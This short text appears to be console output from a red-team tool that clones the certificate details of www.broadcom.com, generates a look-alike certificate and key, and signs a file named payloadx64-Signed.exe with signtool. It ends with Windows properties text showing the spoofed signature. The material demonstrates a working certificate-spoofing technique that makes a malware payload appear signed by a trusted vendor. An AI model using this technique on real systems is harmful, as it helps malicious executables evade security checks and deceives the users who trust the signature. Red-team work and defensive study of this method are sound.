 [+] Loading public key of www.broadcom.com in Memory...
[+] Cloning Certificate Version
[+] Cloning Certificate Serial Number
[+] Cloning Certificate Subject
[+] Cloning Certificate Issuer
[+] Cloning Certificate Registration & Expiration Dates
[+] Signing Keys
[+] Creating certs\www.broadcom.com.crt and certs\www.broadcom.com.key
[+] Clone process completed. Creating PFX file for signing executable...
[+] Platform is Windows OS...
[+] Signing C:\RedTeam\Payloads\payloadx64-Signed.exe with signtool.exe...
The following certificate was selected:
    Issued to: www.broadcom.com
    Issued by: DigiCert TLS RSA SHA256 2020 CA1
    Expires:   Tue Apr 23 17:59:59 2024
    SHA1 hash: 61054609EF254BAFAF5A19FB061954A14DBE0459
Done Adding Additional Store
Successfully signed: C:\RedTeam\Payloads\payloadx64-Signed.exe
Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0
payloadx64-Signed.exe Properties
Security Details Previous Versions
General Compatibility Digital Signatures
Signature list
Name of sign... Digest algorit... Timestamp
www.broadco... sha256 Sunday, July 9, 2...
Details